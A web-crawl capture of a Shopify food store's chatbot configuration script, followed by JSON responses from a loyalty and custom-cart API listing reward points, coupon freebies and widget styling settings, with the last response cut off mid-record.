    }
  }

  // === HARDEN: ensure objects even if metafields were null
  var vfVerifastSettings = {"actions":{"whatsapp":{"enabled":false,"phoneNumber":"","message":""}},"addToCart":true,"agentIconPosition":"right","agentIconSize":"medium","botDisabled":false,"botDisablePaths":[],"botName":"Food Expert","botUrl":"NA","carouselInsideCarousel":false,"carouselType":"default","cartflow":"shop_front_add_to_cart","chatbotAbsoluteTop":false,"chatbotUIDesign":"DEFAULT","enabledPaths":[],"enableWidgetSounds":"None","eventToCapture":{},"headerImageUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","iconSpaceFromBottom":"90","iconSpaceFromSide":"30","iconUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","indexSuggestions":["What's the best seller?","Help me find healthy options"],"internalBotConfig":{"category_specific_bubbles":{"\/products":["What's the nutritional info? [[product_name]]","Similar products? [[product_name]]","What is special about it? [[product_name]]"],"\/collections":["What's popular in [[collection_name]]?","Can you help me choose? [[collection_name]]"]},"category_specific_intro":{"\/products":"Checking out [[product_name]]? Need help with nutrition, ingredients, or finding alternatives?","\/collections":"Browsing [[collection_name]]? ✨ I can help you find the perfect food and beverage options"},"category_specific_nudges":{"\/products":"Food advice?","\/collections":"Find your taste?"}},"introMessage":"Hey! Looking for food recommendations, nutritional info, or the best deals?","isVideoEnabled":false,"language":"en","nudge":true,"nudgeAppearDelay":"5","nudgeDisappearDelay":"15","nudgeText":"Chat with me!","nudgeTextSize":"12px","nudgeVariant":"text_only","persistUtm":false,"primaryHex":"#1d4d41","provider":"shopify","recordInteraction":false,"recordInteractionAfterSeconds":"0","removeShowVariant":false,"removeUtmSource":false,"selectedIndex":"healthymasterin.myshopify.com","showVariantText":"NA","similarProductReplace":false,"socketConnectionRule":{"connectOn":"onDialogOpen","onPageSendTime":30},"speechRecognition":false,"storeType":"default","textColor":"None","translations":[],"verifast-config-pointer":"chatbot-config","zIndex":"9"};
  if (!vfVerifastSettings || typeof vfVerifastSettings !== 'object') { vfVerifastSettings = {}; }
  var vfVerifastSettingsMobile = {"agentIconPosition":"right","enabled":false,"iconSpaceFromBottom":"90","iconSpaceFromSide":"30","verifast-config-pointer-mobile":"chatbot-config"};
  if (!vfVerifastSettingsMobile || typeof vfVerifastSettingsMobile !== 'object') { vfVerifastSettingsMobile = {}; }

  // Function to check if device is mobile
  function vfIsMobileDevice() {
    return (window.innerWidth <= 768) || 
          (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  // === HARDEN: null-safe merge
  function vfMergeConfigurations(baseSettings, verifastSettings, mobileSetting) {
    let finalSettings = { ...(baseSettings || {}) };

    if (verifastSettings && typeof verifastSettings === 'object') {
      for (let key in verifastSettings) {
        if (Object.prototype.hasOwnProperty.call(verifastSettings, key)) {
          finalSettings[key] = verifastSettings[key];
        }
      }
    }
    if (vfIsMobileDevice() && mobileSetting && typeof mobileSetting === 'object') {
      for (let key in mobileSetting) {
        if (Object.prototype.hasOwnProperty.call(mobileSetting, key)) {
          finalSettings[key] = mobileSetting[key];
        }
      }
    }
    if (!finalSettings.botUrl || typeof finalSettings.botUrl !== 'string' || finalSettings.botUrl.length < 7) {
      finalSettings.botUrl = vfBotUrl;
    }
    return finalSettings;
  }

  // Merge all configurations
  var vfFinalSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
  // console.debug("Final merged settings:", vfFinalSettings);

  var verifast_bot_config = {
    verifastSettings: vfFinalSettings
  };
  // === HARDEN: also publish explicitly on window
  window.verifast_bot_config = verifast_bot_config;

  // Add window resize listener to handle orientation changes
  window.addEventListener('resize', function() {
    verifast_bot_config.verifastSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
    // console.debug("Settings updated after resize:", verifast_bot_config.verifastSettings);
  });

  // === VF DIAG: inline sentinel (end)
  (function(){
    var s = window.__VF_LIQUID_SENTINEL__ || (window.__VF_LIQUID_SENTINEL__ = {});
    s.end = Date.now();
    s.verifast_bot_config_defined = (typeof window.verifast_bot_config !== 'undefined');
    // capture a few types that often cause crashes before config is set
    try {
      s.types = {
        verifastSettings: typeof vfVerifastSettings,
        verifastSettingsMobile: typeof vfVerifastSettingsMobile
      };
    } catch(_) {}
    try {
      document.body.setAttribute('data-vf-inline', s.verifast_bot_config_defined ? 'ok' : 'failed');
    } catch(_) {}
    // console.debug('[VF] inline completed', s);
  })();
  // === /VF DIAG

</script>

</div>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4532
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4531
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/storefront-settings/all?shopifyStoreId=55197794433
body_size: 1465
content:
{"rewardBadge":null,"altPayment":null,"redeemCartOffers":null,"geoValidator":null,"sticky_product_bar":null,"cart_offers_carousel":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"cart_gift_wrap":null,"cart_timer":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cart_gst_section":null,"CART_PRODUCT_RECOMMENDATIONS":{"productRecsTitleText":"People also bought","productRecsCardLayout":"vertical","recommendedProductsList":{"productHandles":[]},"showProductRecsOnMobile":true,"useYourTokenProductRecs":true,"productRecsCtaButtonText":"Add to Cart","showProductRecsOnDesktop":true,"emptyProductRecsTitleText":"Products you might like","productRecsCardListVariant":"scroll","showEmptyCartRecommendations":true,"showVariantSelectionDropdownInProductRecs":true},"freebie_milestone":null,"freebie_claim":null,"floating_cart":null,"drawer_layout":null,"checkout_section":{"toggleDecimal":true,"isStickyCheckout":false,"showPoweredByBadge":false,"checkoutButtonColor":"#1d4d41","discountInCheckoutButton":false,"checkoutButtonBottomSpacing":8,"checkoutSectionMessageDisplay":"ribbon","showCheckoutButtonPaymentIcons":true},"trusted_badge":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/55197794433/custom-cart
body_size: 8437
content:
{"brandCustomCartId":200,"brandId":291,"showGuestDiscountCoupon":false,"cartTitle":"Your Cart","cartCountClassName":"cart-count-bubble","cartBackgroundColor":"#FFFFFF","showExploreCtaButton":true,"exploreCtaColor":"#000000","exploreCtaText":"Explore Products","exploreCtaRedirectLink":"/","signupCtaColor":null,"checkoutType":"razorpay","imageAspectSelector":"square","cartComponentsCornerRadius":10,"cartComponentsCornerType":"rounded","showCartLevelAltPay":true,"showProductRecs":false,"recommendedProductsList":{},"emptyCartTitle":"Your Cart is Empty","emptyCartDescription":"You’re yet to add any products","emptyCartButtons":[],"checkoutButtonColor":"#1d4d41","switchWidthVariant":false,"showBackdrop":true,"showCouponSelection":false,"showMultiStepProgressBar":true,"customCartProgressBarCriteria":"minimum_order_value","showManualProductRecs":true,"showDyanmicProductRecs":true,"useYourTokenProductRecs":true,"adjustProductRecsBasedOnCartCheckpoints":true,"showDiscountsListToGuestUsers":false,"showApplyCouponsButtonToGuestUsers":false,"progressBarItemsThreshold":null,"enableCustomCart":true,"discountInCheckoutButton":false,"checkoutButtonBottomSpacing":8,"showPoweredByBadge":false,"showCheckoutButtonPaymentIcons":true,"isStickyCheckout":false,"primaryTextColor":"#000000","secondaryTextColor":"#1A1A1A","themeColor":"#ed1a25","themeTextColor":"#ffffff","ctaButtonBackgroundColor":"#ed1a25","ctaButtonTextColor":"#FFFFFF","backgroundSubdued":"#F5F5F5","tertiaryColor":"#e2e2e2","tertiaryTextColor":"#000000","prefixMessageText":"You are","suffixMessageText":"away from","successMessageText":"Best reward unlocked","showProductRecsOnMobile":false,"showProductRecsOnDesktop":false,"showApplyCoupon":true,"enableConfetti":true,"enableAddToCartToast":false,"productRecsTitleText":"People Also Bought","productRecsCtaButtonText":"Add to Cart","showGSTOption":false,"showMOVForProgressTiers":true,"showLoyaltyCta":true,"enableCustomCartOpenOnProductAdd":true,"enableCustomCartOnCartPage":true,"showDiscountOnMRP":true,"showDeleteOnFreebies":true,"toggleDecimal":true,"checkoutCoupon":null,"showNoteOption":false,"noteSectionTitle":"Order Note","showEditOptionOnProducts":true,"showVariantSelectionDropdownInProductRecs":false,"freebieSectionTitle":"Freebies","showFreebieClaim":true,"autoAddFreebieEnabled":true,"maxFreebiesInCart":2,"cartOffersCarouselHeight":30,"cartOfferTermsAndConditionsText":null,"showStickyAddToCart":false,"enableGeoLocationRestriction":false,"cartGeoLocationValidatorData":null,"progressBarFreeProductIconType":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"showVariantSelectionDropdownInProductClaim":true,"productClaimCtaButtonText":"Claim Freebie","checkoutSectionMessageDisplay":"ribbon","showCouponCodeInput":false,"bxgyDiscountsEnabled":false,"combineWithOtherFreebies":true,"minimumCartValue":0,"__entity":"BrandCustomCart","cartCheckpoints":[{"couponTemplateId":2117,"name":"2nd Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1399,"pointsRequired":null,"createdAt":"2025-07-28T07:20:33.577Z","updatedAt":"2025-07-28T07:32:01.304Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40538267189377"],"active":false,"products":[{"productId":"gid://shopify/Product/6944028459137","variantIds":["gid://shopify/ProductVariant/40538267189377"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":48523,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":2063,"name":"Free Shipping","couponType":"dummy_coupon","discountPercentage":0,"discountValue":0,"minimumOrderValue":699,"pointsRequired":null,"createdAt":"2025-07-23T07:09:37.898Z","updatedAt":"2025-07-24T07:17:06.458Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":[],"active":false,"products":[]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":false,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":null,"customCartProgressBarCriteria":"minimum_order_value","discountId":null,"limitFreebieQuantity":0,"hideFromSEO":false,"freebieType":null,"startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":2307,"name":"1st Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1099,"pointsRequired":null,"createdAt":"2025-08-21T09:55:02.779Z","updatedAt":"2025-08-21T09:55:02.779Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40209707597953"],"active":false,"products":[{"productId":"gid://shopify/Product/6895961735297","variantIds":["gid://shopify/ProductVariant/40209707597953"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":52836,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"},{"couponTemplateId":3378,"name":"3rd Freebie","couponType":"free_product","discountPercentage":100,"discountValue":0,"minimumOrderValue":1699,"pointsRequired":null,"createdAt":"2025-11-05T06:05:29.765Z","updatedAt":"2025-11-05T06:05:29.765Z","brandId":291,"expiresInMinutes":null,"couponTemplateConsumer":"stepper_checkpoint","quantityThreshold":0,"isActive":true,"combinesWithOrderDiscount":true,"combinesWithProductDiscount":true,"combinesWithShippingDiscount":true,"isDummyCouponTemplate":false,"customerBuysCollectionIds":{"ids":[],"active":false},"customerBuysProductIds":{"ids":[],"active":false},"customerGetsCollectionIds":{"ids":[],"active":false},"customerGetsProductIds":{"ids":["40533387444353"],"active":false,"products":[{"productId":"gid://shopify/Product/6943434375297","variantIds":["gid://shopify/ProductVariant/40533387444353"]}]},"automaticBXGYDiscount":false,"automaticBXGYDiscountId":null,"allowedCollections":{"ids":["gid://shopify/Collection/287021564033"]},"excludedCollections":{"ids":[]},"allowedProducts":{"products":[]},"combinesWithOtherFreebies":true,"autoAddEnabled":true,"percentageOffOnCustomerGetsProducts":100,"customCartProgressBarCriteria":"minimum_order_value","discountId":78603,"limitFreebieQuantity":1,"hideFromSEO":true,"freebieType":"free","startDate":null,"endDate":null,"scheduleIds":null,"scheduleType":"UNSCHEDULED","maxFreebiesInTier":1,"campaignId":null,"campaignTiers":null,"__entity":"CouponTemplate"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433?includeRewardTiers=true
body_size: 6828
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2026-01-15T06:42:30.785Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand","rewardTiers":[{"id":27,"name":"PLATINUM","brandId":291,"rewardMultiplier":2.5,"redemptionMultiplier":2.5,"rewardTierCriteria":"ltv","minimumLtvRequired":13000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/platinum.png","benefits":{"list":[]},"createdAt":"2025-09-04T09:09:35.019Z","updatedAt":"2025-09-04T11:52:04.496Z","deletedAt":null,"expiresInDays":30,"membershipEligi